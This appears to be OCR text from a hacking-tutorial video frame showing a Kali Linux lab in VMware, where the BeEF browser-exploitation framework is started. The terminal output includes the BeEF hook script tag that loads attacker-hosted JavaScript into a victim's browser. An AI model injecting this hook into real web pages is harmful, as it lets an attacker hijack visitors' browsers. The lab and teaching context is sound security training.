 Kali Linux Purple - VMware Workstation
File
VM
Tabs
Help
Home
Windows 11
Parrot Security
Kali Linux Purple
Metasploitable2-Linux
1
2
3
4
19:08
Metasploitable2-Linux
Kali Linux Purple
Windows 11
Parrot Security
Windows Server 2019
Shared VMs
hacker@kali: ~
File Actions Edit View Help
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sun 2023-05-07 19:07:35 IST; 5s ago
Main PID: 58525 (ruby)
Tasks: 2 (limit: 2148)
Memory: 54.6M
CPU: 2.333s
CGroup: /system.slice/beef-xss.service
└─58525 ruby /usr/share/beef-xss/beef
May 07 19:07:35 kali systemd[1]: Started beef-xss.service - beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3
┌──(hacker㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
www.asdacademy.in
@hackervlogofficial
+91-9680100687
@vlog_hacker